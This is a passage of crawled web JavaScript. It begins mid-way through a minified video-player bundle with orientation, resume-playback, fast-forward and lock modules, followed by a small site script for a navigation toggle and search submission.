-${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});

--- FILE ---
content_type: application/javascript
request_url: http://www.szzhdlaw.com/template/aurora/js/main.js?v=1763371514
body_size: 496
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const open = nav.getAttribute('data-open') === 'true';
            nav.setAttribute('data-open', open ? 'false' : 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

